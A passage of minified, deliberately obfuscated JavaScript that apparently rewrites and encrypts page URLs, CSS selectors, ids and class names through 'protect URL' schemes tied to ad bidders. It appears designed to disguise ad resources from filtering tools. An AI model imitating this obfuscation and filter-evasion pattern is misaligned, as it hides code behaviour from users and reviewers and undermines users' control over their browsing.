G,A,T,D;if(fY(0xbf0)===x[fY(0x4e8)]){const {protectUrlContext:Y1,baseUrl:Y2,key:Y3,endpoint:Y4=W['A'][fY(0x3bc)],isPageLevel:Y5}=x;G=Y6=>x[fY(0xdc9)]&&!x[fY(0xdc9)](Y6)?Y6:(0x0,R['md'])(Y6[fY(0x1c3)]('\x5c')[fY(0xd5e)](''),Y3),A=function(Y6){const fH=fY;let Y7=arguments[fH(0xec3)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:X['MN'][fH(0x246)];return Y6[fH(0x516)]('{{')&&Y6[fH(0xf1)]('}}')?Y6:Y6[fH(0x516)]('.')&&!Y6[fH(0x516)]('./')&&!Y6[fH(0x516)](fH(0xc6e))||Y6[fH(0x516)]('#')?C({'protectUrlContext':Y1,'selector':Y6,'key':Y3,'idFilter':x[fH(0xdc9)],'attributeFilter':x[fH(0xe07)]}):x[fH(0xf33)]&&!x[fH(0xf33)](Y6)?Y6:(Y5&&Y7===X['MN'][fH(0xb02)]&&(Y7=X['MN'][fH(0xd59)]),(0x0,X['Wq'])({'protectUrlContext':Y1,'url':Y2?new URL(Y6,Y2)[fH(0x5eb)]:Y6,'kind':Y7,'key':Y3,'endpoint':Y4}));},T=Y6=>x[fY(0xe07)]&&!x[fY(0xe07)](Y6)?Y6:fY(0xb34)[fY(0xa60)]((0x0,R['md'])(Y6[fY(0xd1f)](0x5))[fY(0xce0)]()),D=Y6=>x[fY(0xdbc)]&&x[fY(0xdbc)](Y6)?fY(0x7f4)+(0x0,R['md'])(Y6[fY(0xce0)]()):Y6;}else fY(0x451)===x[fY(0x4e8)]?(G=Y6=>(0x0,R['_'])(Y6)?(0x0,R['ks'])(Y6):Y6,A=Y6=>(0x0,X['EW'])(Y6)?(0x0,X['sH'])(Y6)[fY(0xd04)]:Y6,T=Y6=>(0x0,R['_'])(Y6[fY(0xd1f)](0x5))?fY(0xb34)+(0x0,R['ks'])(Y6[fY(0xd1f)](0x5)[fY(0xce0)]()):Y6,D=Y6=>Y6[fY(0x516)](fY(0x7f4))&&(0x0,R['_'])(Y6[fY(0xd1f)](0x3))?(0x0,R['ks'])(Y6[fY(0xd1f)](0x3)):Y6):fY(0x4ca)===x[fY(0x4e8)]&&(G=Y6=>Y6,A=Y6=>{const fZ=fY;try{return new URL(Y6,x[fZ(0xd9a)])[fZ(0x5eb)];}catch(Y7){return Y6;}},T=Y6=>Y6,D=Y6=>Y6);const O=[],Y0=(0x0,E['qg'])(k,{'context':I});return(0x0,E['GG'])(Y0,{'enter'(Y6){const fh=fY;var Y7,Y8,Y9,YY,YH,YZ,Yh;O[fh(0x79d)](Y6);const Ya=O[fh(0xec3)]>=0x3&&fh(0xf5c)===O[O[fh(0xec3)]-0x3][fh(0x361)];if(fh(0x6df)===Y6[fh(0x86f)])Y6[fh(0x361)]=G(Y6[fh(0x361)]);else{if(fh(0x3db)===Y6[fh(0x86f)])Y6[fh(0x361)]=G(Y6[fh(0x361)]);else{if(fh(0xbc1)===Y6[fh(0x86f)]&&fh(0x36b)===Y6[fh(0x361)][fh(0x86f)]&&Y6[fh(0x361)][fh(0x361)][fh(0x516)](fh(0xb34)))Y6[fh(0x361)][fh(0x361)]=T(Y6[fh(0x361)][fh(0x361)]);else{if(fh(0xbc1)!==Y6[fh(0x86f)]||fh(0x36b)!==Y6[fh(0x361)][fh(0x86f)]||'id'!==Y6[fh(0x361)][fh(0x361)]&&fh(0xd88)!==Y6[fh(0x361)][fh(0x361)]&&fh(0x4f4)!==Y6[fh(0x361)][fh(0x361)]||fh(0xe83)!==(null===(Y7=Y6[fh(0x11e)])||void 0x0===Y7?void 0x0:Y7[fh(0x86f)])){if(fh(0xbc1)!==Y6[fh(0x86f)]||fh(0x36b)!==Y6[fh(0x361)][fh(0x86f)]||fh(0x646)!==Y6[fh(0x361)][fh(0x361)]&&fh(0xd91)!==Y6[fh(0x361)][fh(0x361)]||fh(0xe83)!==(null===(Y8=Y6[fh(0x11e)])||void 0x0===Y8?void 0x0:Y8[fh(0x86f)])){if(fh(0xbc1)===Y6[fh(0x86f)]&&fh(0x36b)===Y6[fh(0x361)][fh(0x86f)]&&fh(0x4dd)===Y6[fh(0x361)][fh(0x361)]&&fh(0xe83)===(null===(Y9=Y6[fh(0x11e)])||void 0x0===Y9?void 0x0:Y9[fh(0x86f)])&&(Y6[fh(0x11e)][fh(0x11e)][fh(0x6de)](fh(0x646))||Y6[fh(0x11e)][fh(0x11e)][fh(0x6de)](fh(0xd91)))){if(fh(0xbf0)===x[fh(0x4e8)]){const Ys=(0x0,F['e'])(Y6[fh(0x11e)][fh(0x11e)]);Ys!==Y6[fh(0x11e)][fh(0x11e)]&&(Y6[fh(0x11e)][fh(0x11e)]=Y6[fh(0x11e)][fh(0x11e)]+',\x20'+Ys);}else{if(fh(0x451)===x[fh(0x4e8)]){const YM=(0x0,F['H'])(Y6[fh(0x11e)][fh(0x11e)]);YM!==Y6[fh(0x11e)][fh(0x11e)]&&(Y6[fh(0x11e)][fh(0x11e)]=YM);}}}else{if(fh(0xbc1)===Y6[fh(0x86f)]&&fh(0x36b)===Y6[fh(0x361)][fh(0x86f)]&&fh(0x630)===Y6[fh(0x361)][fh(0x361)]&&fh(0xe83)===(null===(YY=Y6[fh(0x11e)])||void 0x0===YY?void 0x0:YY[fh(0x86f)]))fh(0xbf0)===x[fh(0x4e8)]?Y6[fh(0x11e)][fh(0x11e)]=j(Y6[fh(0x358)],Y6[fh(0x11e)][fh(0x11e)],G):Y6[fh(0x11e)][fh(0x11e)]=G(Y6[fh(0x11e)][fh(0x11e)]);else{if(fh(0xbc1)===Y6[fh(0x86f)]&&fh(0x36b)===Y6[fh(0x361)][fh(0x86f)]&&'id'===Y6[fh(0x361)][fh(0x361)]&&fh(0x36b)===(null===(YH=Y6[fh(0x11e)])||void 0x0===YH?void 0x0:YH[fh(0x86f)]))fh(0xbf0)===x[fh(0x4e8)]?Y6[fh(0x11e)][fh(0x361)]=j(Y6[fh(0x358)],Y6[fh(0x11e)][fh(0x361)],G):Y6[fh(0x11e)][fh(0x361)]=G(Y6[fh(0x11e)][fh(0x361)]);else{if(fh(0xbc1)===Y6[fh(0x86f)]&&fh(0x36b)===Y6[fh(0x361)][fh(0x86f)]&&fh(0x77a)===Y6[fh(0x361)][fh(0x361)]&&fh(0x36b)===(null===(YZ=Y6[fh(0x11e)])||void 0x0===YZ?void 0x0:YZ[fh(0x86f)]))x[fh(0x4e8)],Y6[fh(0x361)][fh(0x361)]=G(Y6[fh(0x361)][fh(0x361)]);else{if(fh(0xbc1)===Y6[fh(0x86f)]&&fh(0x36b)===Y6[fh(0x361)][fh(0x86f)]&&fh(0x707)===Y6[fh(0x361)][fh(0x361)]&&fh(0xe83)===(null===(Yh=Y6[fh(0x11e)])||void 0x0===Yh?void 0x0:Yh[fh(0x86f)]))fh(0xbf0)===x[fh(0x4e8)]?Y6[fh(0x11e)][fh(0x11e)]=j(Y6[fh(0x358)],Y6[fh(0x11e)][fh(0x11e)],G):Y6[fh(0x11e)][fh(0x11e)]=G(Y6[fh(0x11e)][fh(0x11e)]);else{if(Ya&&fh(0xe83)===Y6[fh(0x86f)])Y6[fh(0x11e)]=A(Y6[fh(0x11e)],X['MN'][fh(0xb02)]);else{if(fh(0x246)===Y6[fh(0x86f)])Y6[fh(0x11e)]=A(Y6[fh(0x11e)],Ya?X['MN'][fh(0xb02)]:X['MN'][fh(0x246)]);else{if(fh(0xc6c)===Y6[fh(0x86f)])Y6[fh(0x9b0)][fh(0x794)][fh(0xe60)](Yf=>{const fa=fh;fa(0xf21)===Yf[fa(0x86f)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[fa(0x5ab)](Yf[fa(0x11e)])&&(Yf[fa(0x11e)]=B({...x,'stylesheet':Yf[fa(0x11e)],'context':fa(0xda8)}));});else{if(fh(0xf21)===Y6[fh(0x86f)]&&Y6[fh(0x11e)][fh(0xb74)]()[fh(0x516)](fh(0x698))&&Y6[fh(0x11e)][fh(0xb74)]()[fh(0xf1)](')')){const Yf=Y6[fh(0x11e)][fh(0xb74)]()[fh(0xd1f)](0x4,-0x1)[fh(0xb74)](),Yl=Yf[fh(0x88f)](/^'(.*)'$/),YV=Yf[fh(0x88f)](/^"(.*)"$/);let Yq='';Yq=Yl?'\x27'[fh(0xa60)](A(Yl[0x1],X['MN'][fh(0x246)]),'\x27'):YV?'\x22'[fh(0xa60)](A(YV[0x1],X['MN'][fh(0x246)]),'\x22'):A(Yf,X['MN'][fh(0x246)]),Y6[fh(0x11e)]=Y6[fh(0x11e)][fh(0xaa3)](Yf,Yq);}else fh(0x931)===Y6[fh(0x86f)]&&(Y6[fh(0x361)]=D(Y6[fh(0x361)]));}}}}}}}}}else fh(0xbf0)===x[fh(0x4e8)]?Y6[fh(0x11e)][fh(0x11e)]=fh(0x5b0)+Y6[fh(0x11e)][fh(0x11e)]:Y6[fh(0x11e)][fh(0x11e)]=Y6[fh(0x11e)][fh(0x11e)][fh(0x516)](fh(0x5b0))?Y6[fh(0x11e)][fh(0x11e)][fh(0xd1f)](0x3):Y6[fh(0x11e)][fh(0x11e)];}else fh(0xbf0)===x[fh(0x4e8)]?Y6[fh(0x11e)][fh(0x11e)]=j(Y6[fh(0x358)],Y6[fh(0x11e)][fh(0x11e)],G):Y6[fh(0x11e)][fh(0x11e)]=G(Y6[fh(0x11e)][fh(0x11e)]);}}}},'leave'(Y6){const fs=fY;O[fs(0xb4)]();}}),(0x0,E['cM'])(Y0);}},0x14a1:(M,V,q)=>{'use strict';const fM=a2H;q['d'](V,{'_':()=>C,'ks':()=>K,'md':()=>b,'xE':()=>S,'z1':()=>N,'zp':()=>L});var E=q(0x190b),w=q(0xebc),X=q(0x19dd);const R=fM(0x470)==typeof window,W=fM(0xc0c),F=fM(0x4f6),N=F,J=new Map(),z=new Map();function L(U,P){const ff=fM;let v=arguments[ff(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return b(U=encodeURIComponent(U),P,v);}function S(U){return decodeURIComponent(K(U));}function b(U,P){const fl=fM;var v;let j=arguments[fl(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!U)return U;if(C(U))return U;if(!R){const x=J[fl(0x254)](U);if(x)return x;}P=null!==(v=P)&&void 0x0!==v?v:(0x0,X['x'])();const B=(0x2===j?F:W)+E['A'][fl(0xd8a)](U,P);return R||(J[fl(0x901)](U,B),z[fl(0x901)](B,U)),B;}function K(U){const fV=fM;if(!U)throw new Error(fV(0x595));const P=Q(U);if(!R){const B=z[fV(0x254)](U);if(B)return B;}const v=U[fV(0xd1f)](0x2===P?F[fV(0xec3)]:W[fV(0xec3)]),j=E['A'][fV(0x5b8)](v);return R||(z[fV(0x901)](U,j),J[fV(0x901)](j,U)),j;}function C(U){if(!U)return!0x1;try{return Q(U),!0x0;}catch(P){return!0x1;}}function Q(U){const fq=fM;if(!U)throw new Error(fq(0x299));if(U[fq(0x516)](W))return 0x1;if(U[fq(0x516)](F)){if(U[fq(0xec3)]<F[fq(0xec3)]+0x4)throw new Error(fq(0xd7)[fq(0xa60)](U));const P=U[fq(0xd1f)](F[fq(0xec3)],F[fq(0xec3)]+0x4);if((0x0,w['i7'])(P))return 0x2;throw new Error(fq(0x823)[fq(0xa60)](U));}throw new Error(fq(0x1d7)[fq(0xa60)](U));}},0x19dd:(a,s,M)=>{'use strict';let f;function l(q){f=q;}function V(){return f;}M['d'](s,{'x':()=>V,'z':()=>l});},0x6f7:(V,q,X)=>{'use strict';const fd=a2H;X['d'](q,{'EW':()=>Yd,'GX':()=>Yr,'Gy':()=>YM,'MN':()=>Y8,'Ph':()=>Y3,'Vp':()=>Yf,'Wq':()=>Yl,'Xz':()=>Yw,'ZM':()=>Y2,'ep':()=>Y1,'g3':()=>Y4,'ht':()=>Y6,'lv':()=>Y0,'qF':()=>Y5,'rI':()=>YZ,'sH':()=>Yq});var F=X(0x261a),J=X(0x190b),K=X(0xebc),Q=X(0x23b5),P=X(0x19dd),j=X(0x18f7),B=X(0x848),G=X(0x143c),D=X(0xcc4);const Y0=fd(0x134),Y1=fd(0xb0f),Y2=fd(0x295),Y3=fd(0x50f),Y4=fd(0x797),Y5=fd(0x871),Y6=[Y0,Y1,Y2,Y3,Y4,Y5],Y7=(0x0,D['t'])(Q['A'][fd(0xe80)]);let Y8=function(Yo){const fE=fd;return Yo[fE(0x246)]=fE(0x96f),Yo[fE(0x8fe)]=fE(0x81e),Yo[fE(0xb02)]=fE(0x6a2),Yo[fE(0x4cd)]=fE(0xa31),Yo[fE(0x173)]='m',Yo[fE(0xd59)]='n',Yo;}({});function Y9(Yo){const fw=fd;return Array[fw(0xd07)](Yo[fw(0xcf9)][fw(0x56a)]())[fw(0x484)](YR=>fw(0x443)!=YR)[fw(0xec3)]>0x0;}const YY=new Uint32Array(0x100);for(let Yo=0x0;Yo<0x100;Yo++){let YR=Yo;for(let YW=0x0;YW<0x8;YW++)YR=0x1&YR?0xedb88320^YR>>>0x1:YR>>>0x1;YY[Yo]=YR;}function YH(YF){const fr=fd;let YN=-0x1;for(let Yg=0x0;Yg<YF[fr(0xec3)];Yg++)YN=YN>>>0x8^YY[0xff&(YN^YF[fr(0xa8b)](Yg))];return~YN>>>0x0;}function YZ(YF){const fX=fd;return YF[fX(0x1c3)]('.')[fX(0x484)](YN=>''!==YN)[fX(0x7cb)]()[fX(0x629)](YN=>YH(YN)%0x3e8)[fX(0xd5e)]('/');}const Yh=fd(0xd53),Ya=fd(0x53c),Ys=fd(0xa28);function YM(YF){const fo=fd;return fo(0x1d2)===YF[fo(0xe80)]||fo(0x541)===YF[fo(0xe80)];}function Yf(YF){const fR=fd;return fR(0xe42)===YF[fR(0xe80)];}function Yl(YF){const fW=fd,{url:YN,kind:Yg=Y8[fW(0x246)],baseUrl:Yi,key:YJ=null,protectUrlContext:Yz}=YF;let {endpoint:YL}=YF;if(!YN)return'';if('#'===YN)return YN;if(fW(0x60d)==typeof YN&&YN[fW(0x6de)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[fW(0x5ab)](YN))return YN;let YS=Yw(YN,Yi);if(fW(0xe0)!==YS[fW(0xe00)]&&fW(0x807)!==YS[fW(0xe00)])return YS[fW(0x5eb)];if(fW(0xcb0)===YS[fW(0xf1d)])return YS[fW(0x5eb)];if(fW(0x863)===YS[fW(0xf1d)])return YS[fW(0x5eb)];if(/^\/_game-files(?:\/|$)/[fW(0x5ab)](YS[fW(0x825)])&&(fW(0x457)===YS[fW(0xf1d)]||YS[fW(0xf1d)][fW(0xf1)](fW(0xec8))||fW(0xe84)===YS[fW(0xf1d)]||YS[fW(0xf1d)][fW(0xf1)](fW(0xecf))))return YS[fW(0x5eb)];if(Yd(YS)){const {originalUrl:Yv,kind:Yc}=Yq(YS);return Yc!==Yg||Y9(YS)?Yl({...YF,'url':Yv}):YS[fW(0x5eb)];}let Yb=(0x0,B['Vq'])(YL);var YK,Ym;(-0x1!==Yb||(0x0,B['az'])(YF[fW(0xbd3)],YL))&&(Yb=null!==(YK=null===(Ym=YF[fW(0x829)])||void 0x0===Ym?void 0x0:Ym[fW(0x817)])&&void 0x0!==YK?YK:YH(YF[fW(0xbd3)][fW(0x2cf)]+YS[fW(0xa92)])%B['ch'],YL=(0x0,B['XV'])(YL,Yb));const YC=-0x1===Yb?(0x0,B['aV'])(YL)+YS[fW(0x825)]:(0x0,B['XV'])(YL,0x0)+YS[fW(0x825)];YS[fW(0xa92)]===YL&&fW(0xa75)===YS[fW(0x825)]&&(YS=new URL(YC));const Yt=-0x1===Yb?(0x0,B['aV'])(YL)+YS[fW(0x825)]:(0x0,B['XV'])(YL,0x0)+YS[fW(0x825)];YS[fW(0xa92)]===YL&&fW(0xc0)===YS[fW(0x825)]&&(YS=new URL(Yt));const YQ=-0x1===Yb?(0x0,B['aV'])(YL)+YS[fW(0x825)]:(0x0,B['XV'])(YL,0x0)+YS[fW(0x825)];YS[fW(0xa92)]===YL&&fW(0x5a0)===YS[fW(0x825)]&&(YS=new URL(YQ)),Yg===Y8[fW(0x8fe)]&&YS[fW(0x5eb)][fW(0x516)](fW(0xdcf))&&(YS[fW(0xe00)]=fW(0x807));const Yp=Yg[fW(0x80d)](0x0);[fW(0x987),fW(0x937),fW(0xabc),YC,Yt,YQ][fW(0xc9c)](Ye=>Ye===YS[fW(0x5eb)])&&(YL=-0x1===Yb?(0x0,B['aV'])(YL):(0x0,B['XV'])(YL,0x0));let YU=YS[fW(0x472)];YU[fW(0x516)]('?')&&(YU=YU[fW(0xa6a)](0x1)),YU&&(YS[fW(0x472)]=encodeURIComponent(YU)+'='+Ya),YM(Yz)&&(YF[fW(0x829)]={...YF[fW(0x829)],'configIndex':Yz[fW(0x9e9)]}),YF[fW(0x829)]&&YS[fW(0xcf9)][fW(0x901)](Ys,JSON[fW(0x667)](YF[fW(0x829)]));const YP=YS[fW(0xb9a)];let Yy;if(YS[fW(0xb9a)]='','v7'===Yz[fW(0xe80)]||'v8'===Yz[fW(0xe80)]){let Ye,Yj;void 0x0===Yz[fW(0x84a)]&&Yz[fW(0x8ba)]?(YS[fW(0xcf9)][fW(0x901)](Yh,fW(0x8d6)),Yj=Math[fW(0x92f)](G['xm'][fW(0xec3)]*Math[fW(0x8f1)]())[fW(0x8de)](),Ye=''[fW(0xa60)](Math[fW(0x92f)](0x3e8*Math[fW(0x8f1)]()),'/')[fW(0xa60)](Math[fW(0x92f)](0x3e8*Math[fW(0x8f1)]()),'/')[fW(0xa60)](Math[fW(0x92f)](0x3e8*Math[fW(0x8f1)]()))):(Yj=(0x0,G['Y_'])(Yz[fW(0x84a)])[fW(0x8de)](),Ye=YZ(YS[fW(0xf1d)]));const YB=J['A'][fW(0xd8a)](YS[fW(0x5eb)],null!=YJ?YJ:(0x0,P['x'])());if('v7'===Yz[fW(0xe80)])Yy=[YL,Y0,Yz[fW(0x2cf)],Yj,Ye,Yp,YB];else{if('v8'!==Yz[fW(0xe80)])throw new Error(fW(0x8a2)[fW(0xa60)](Yz));Yy=[YL,Y1,Yz[fW(0x2cf)],Yj,Ye,Yp,YB];}}else{if('v9'===Yz[fW(0xe80)]){const Yx=YZ(YS[fW(0xf1d)]),Yk=J['A'][fW(0xd8a)](YS[fW(0x5eb)],null!=YJ?YJ:(0x0,P['x'])());Yy=[YL,Y2,Yz[fW(0x2cf)],Yx,Yp,Yk];}else{if(fW(0x1d2)===Yz[fW(0xe80)]){const Yn=YZ(YS[fW(0xf1d)]),YI=J['A'][fW(0xd8a)](YS[fW(0x5eb)],null!=YJ?YJ:(0x0,P['x'])());Yy=[YL,Y3,Yz[fW(0x2cf)],Yn,Yp,YI];}else{if(fW(0x541)===Yz[fW(0xe80)]){const YG=YZ(YS[fW(0xf1d)]),Yu=J['A'][fW(0xd8a)](YS[fW(0x5eb)],null!=YJ?YJ:(0x0,P['x'])());Yy=[YL,Y4,Yz[fW(0x2cf)],YG,Yp,Yu];}else{if(fW(0xe42)!==Yz[fW(0xe80)])throw new Error(fW(0x8a2)[fW(0xa60)](Yz));{const YA=YZ(YS[fW(0xf1d)]),YT=J['A'][fW(0xd8a)](YS[fW(0x5eb)],null!=YJ?YJ:(0x0,P['x'])());Yy=[YL,Y5,Yz[fW(0x2cf)],YA,Yp,YT];}}}}}return''[fW(0xa60)](Yy[fW(0xd5e)]('/'))[fW(0xa60)](function(YD,YO){const fN=fW;return function(H0){const fF=a2H;return fF(0xa3c)===H0[fF(0x825)]||fF(0x65a)===H0[fF(0x825)]||fF(0xa1e)===H0[fF(0x825)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[fF(0x5ab)](H0[fF(0x5eb)])||!(fF(0xf34)!==H0[fF(0xf1d)]&&fF(0xe7f)!==H0[fF(0xf1d)]&&fF(0xcff)!==H0[fF(0xf1d)]&&fF(0xc49)!==H0[fF(0xf1d)]&&fF(0x89a)!==H0[fF(0xf1d)]||!H0[fF(0x825)][fF(0x516)](fF(0x2c4))&&!H0[fF(0x825)][fF(0x516)](fF(0xb9b)))||fF(0x93c)===YO&&fF(0xd0a)===H0[fF(0xf1d)]&&fF(0x94a)===H0[fF(0x825)]||fF(0x82b)===H0[fF(0xf1d)]&&fF(0x78c)===H0[fF(0x825)]||fF(0x5cd)===H0[fF(0xf1d)]&&fF(0x8f6)===H0[fF(0x825)]||fF(0x574)===H0[fF(0xf1d)]&&fF(0x3cf)===H0[fF(0x825)];}(YD)?fN(0xf0c)[fN(0xa60)](j['A'][fN(0x8bf)]()):function(H0){const fg=fN;return fg(0xc0)===H0[fg(0x825)]||H0[fg(0x825)][fg(0x516)](fg(0x1b2));}(YD)?fN(0x55e)[fN(0xa60)](Math[fN(0x5f9)](Y7)):'';}(YS,fW(0x84a)in Yz?Yz[fW(0x84a)]:void 0x0))+YP;}function YV(YF){const fi=fd;return Y8[fi(0x246)][fi(0x6de)](YF)?Y8[fi(0x246)]:Y8[fi(0x8fe)][fi(0x6de)](YF)?Y8[fi(0x8fe)]:Y8[fi(0xb02)][fi(0x6de)](YF)?Y8[fi(0xb02)]:Y8[fi(0x4cd)][fi(0x6de)](YF)?Y8[fi(0x4cd)]:Y8[fi(0x173)][fi(0x6de)](YF)?Y8[fi(0x173)]:Y8[fi(0xd59)][fi(0x6de)](YF)?Y8[fi(0xd59)]:null;}function Yq(YF){const fJ=fd;if(!YF)throw new Error(fJ(0x654));const YN=(YF=Yw(YF))[fJ(0x825)][fJ(0x1c3)]('/');let Yg;const Yi=YN[0x1];let YJ,Yz,YL;if(Yi===Y0){if(YN[fJ(0xec3)]<0x7)throw new Error(fJ(0x70e)[fJ(0xa60)](YF));const Ym=YX(YN[YN[fJ(0xec3)]-0x1]);Yz=Ym[fJ(0xd04)],YL=Ym[fJ(0x829)],YJ={'version':'v7','originalHostname':YN[0x2],...Ym[fJ(0x8ba)]?{'randomize':Ym[fJ(0x8ba)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(YN[0x3])]}},Yg=YV(YN[YN[fJ(0xec3)]-0x2]);}else{if(Yi===Y1){if(YN[fJ(0xec3)]<0x7)throw new Error(fJ(0x70e)[fJ(0xa60)](YF));const YC=YX(YN[YN[fJ(0xec3)]-0x1]);Yz=YC[fJ(0xd04)],YL=YC[fJ(0x829)],YJ={'version':'v8','originalHostname':YN[0x2],...YC[fJ(0x8ba)]?{'randomize':YC[fJ(0x8ba)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(YN[0x3])]}},Yg=YV(YN[YN[fJ(0xec3)]-0x2]);}else{if(Yi===Y2){if(YN[fJ(0xec3)]<0x6)throw new Error(fJ(0x70e)[fJ(0xa60)](YF));const Yt=YX(YN[YN[fJ(0xec3)]-0x1]);Yz=Yt[fJ(0xd04)],YL=Yt[fJ(0x829)],YJ={'version':'v9','originalHostname':YN[0x2]},Yg=YV(YN[YN[fJ(0xec3)]-0x2]);}else{if(Yi===Y3){var YS;if(YN[fJ(0xec3)]<0x6)throw new Error(fJ(0x70e)[fJ(0xa60)](YF));const YQ=YX(YN[YN[fJ(0xec3)]-0x1]);Yz=YQ[fJ(0xd04)],YJ={'version':fJ(0x1d2),'originalHostname':YN[0x2],'configIndex':0x0},null!==(YS=YQ[fJ(0x829)])&&void 0x0!==YS&&YS[fJ(0x9e9)]&&(YJ[fJ(0x9e9)]=YQ[fJ(0x829)][fJ(0x9e9)],delete YQ[fJ(0x829)][fJ(0x9e9)]),YL=YQ[fJ(0x829)],Yg=YV(YN[YN[fJ(0xec3)]-0x2]);}else{if(Yi===Y4){var Yb;if(YN[fJ(0xec3)]<0x6)throw new Error(fJ(0x70e)[fJ(0xa60)](YF));const Yp=YX(YN[YN[fJ(0xec3)]-0x1]);Yz=Yp[fJ(0xd04)],YL=Yp[fJ(0x829)],YJ={'version':fJ(0x541),'originalHostname':YN[0x2],'configIndex':0x0},null!==(Yb=Yp[fJ(0x829)])&&void 0x0!==Yb&&Yb[fJ(0x9e9)]&&(YJ[fJ(0x9e9)]=Yp[fJ(0x829)][fJ(0x9e9)],delete Yp[fJ(0x829)][fJ(0x9e9)]),YL=Yp[fJ(0x829)],Yg=YV(YN[YN[fJ(0xec3)]-0x2]);}else{if(Yi!==Y5)throw new Error(fJ(0xf1e)[fJ(0xa60)](YF));{const YU=function(Yy){const fz=fJ;try{const [,,Yv,,Yc]=Yy[fz(0x825)][fz(0x1c3)]('/',0x5),Ye=new URL(atob(Yc));if(fz(0x807)!==Ye[fz(0xe00)])return;return Ye[fz(0xb9a)]=Yy[fz(0xb9a)],{'hostname':Yv,'originalUrl':Ye};}catch(Yj){return;}}(YF);if(YU)return{'protectUrlContext':{'version':fJ(0xe42),'originalHostname':YU[fJ(0xf1d)],'isMainFrame':!0x0},'originalUrl':YU[fJ(0xd04)][fJ(0x5eb)],'kind':Y8[fJ(0x8fe)]};if(YN[fJ(0xec3)]<0x6)throw new Error(fJ(0x70e)[fJ(0xa60)](YF));const YP=YX(YN[YN[fJ(0xec3)]-0x1]);Yz=YP[fJ(0xd04)],YL=YP[fJ(0x829)],YJ={'version':fJ(0xe42),'originalHostname':YN[0x2],'isMainFrame':!0x1},Yg=YV(YN[YN[fJ(0xec3)]-0x2]);}}}}}}if(!Yg)throw new Error(fJ(0xdc0)[fJ(0xa60)](YF));if(Y9(YF)){YF[fJ(0xcf9)][fJ(0x831)](fJ(0x443));for(const [Yy,Yv]of Array[fJ(0xd07)](YF[fJ(0xcf9)][fJ(0x502)]()))Yz[fJ(0xcf9)][fJ(0x901)](Yy,Yv);}const YK=[];for(const [Yc,Ye]of Yz[fJ(0xcf9)][fJ(0x502)]())Ye===Ya?YK[fJ(0x79d)](Yc):YK[fJ(0x79d)](Yc+'='+Ye);return Yz[fJ(0x472)]=YK[fJ(0xd5e)]('&'),{'protectUrlContext':YJ,'kind':Yg,'originalUrl':Yz[fJ(0x5eb)]+YF[fJ(0xb9a)],'extra':YL};}function Yd(YF){const fL=fd;var YN;if(!YF)return!0x1;const Yg=Yw(YF);if(!Y6[fL(0xc5b)](YL=>Yg[fL(0x825)][fL(0x516)]('/'[fL(0xa60)](YL,'/'))))return!0x1;const Yi=Yg[fL(0x825)][fL(0x1c3)]('/'),YJ=Yi[0x1];if([Y0,Y1][fL(0x6de)](YJ)){if(Yi[fL(0xec3)]<0x7)return!0x1;}else{if(YJ===Y2){if(Yi[fL(0xec3)]<0x6)return!0x1;}else{if(YJ===Y3){if(Yi[fL(0xec3)]<0x6)return!0x1;}else{if(YJ===Y5){if('_m'===Yi[0x3])return!0x0;if(Yi[fL(0xec3)]<0x6)return!0x1;}}}}const Yz=null===(YN=Yi[Yi[fL(0xec3)]-0x1])||void 0x0===YN?void 0x0:YN[fL(0xd1f)](0x0,0x4);return!!Yz&&void 0x0!==(0x0,K['i7'])(Yz);}const YE=fd(0x470)==typeof window;function Yw(YF,YN){const fS=fd;return YF instanceof URL?YF:fS(0x60d)==typeof YF&&[fS(0xad),fS(0x864),fS(0x2c6),fS(0x6ff),fS(0xef4),fS(0x250),fS(0x5d1)][fS(0xc5b)](Yg=>YF[fS(0x516)](Yg))?new URL(YF):fS(0x60d)==typeof YF&&YE?new URL(YF,YN):fS(0x60d)!=typeof YF||YE?Yw(YF[fS(0x8de)]()):YF[fS(0x516)](fS(0x81c))||YF[fS(0x516)](fS(0x1b9))?new URL(YF):(Yd(YN=YN||F['A'][fS(0x254)](window)[fS(0x2bf)][fS(0x254)][fS(0x512)](window[fS(0xc95)]))&&(YN=Yq(YN)[fS(0xd04)]),new URL(YF,YN));}function Yr(YF,YN){const fb=fd;try{return Yw(YF,YN);}catch(Yg){return void console[fb(0xa5f)](fb(0xca3),YF);}}function YX(YF){const fK=fd,YN=new URL(J['A'][fK(0x5b8)](YF)),Yg=fK(0x8d6)===YN[fK(0xcf9)][fK(0x254)](Yh);YN[fK(0xcf9)][fK(0x831)](Yh);const Yi=YN[fK(0xcf9)][fK(0x254)](Ys);let YJ;if(Yi){try{YJ=JSON[fK(0x47f)](Yi);}catch(Yz){}YN[fK(0xcf9)][fK(0x831)](Ys);}return{'randomize':Yg,'originalUrl':YN,'extra':YJ};}},0xcc4:(a,s,M)=>{'use strict';M['d'](s,{'t':()=>f});const f=l=>{const fm=a2H;let V=0x0;for(let q=0x0,d=l[fm(0xec3)];q<d;q++)V=(V<<0x5)-V+l[fm(0xa8b)](q),V|=0x0;return V;};},0x261a:(M,f,V)=>{'use strict';const fC=a2H;V['d'](f,{'A':()=>w});var q=V(0x1ce9);const d=fC(0x470)==typeof window,E={},w={'get'(){const ft=fC;let N=arguments[ft(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(d)return E[ft(0x539)]||(E[ft(0x539)]=X(null)),E[ft(0x539)];{N||(N=window);const g=q['A'][ft(0xd6)](N);return E[g]||(E[g]=X(N)),E[g];}},'collect'(){const fQ=fC;let N=arguments[fQ(0xec3)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const 